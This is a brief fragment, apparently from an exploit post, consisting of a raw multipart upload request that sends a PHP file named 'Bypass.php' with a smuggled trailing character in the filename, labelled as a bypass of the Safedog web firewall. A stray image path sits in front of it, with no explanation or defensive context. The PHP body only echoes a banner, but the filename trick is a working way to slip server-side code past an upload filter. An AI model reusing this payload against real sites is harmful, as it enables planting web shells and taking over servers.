 -----------------------------213125897206
Content-Disposition: form-data; name="upfile";
filename="Bypass.php□"
Content-Type: application/octet-stream
<?php
echo 'Bypass safedog V3.3
08722-2014.06.27-www.08sec.com';
?>
-----------------------------213125897206--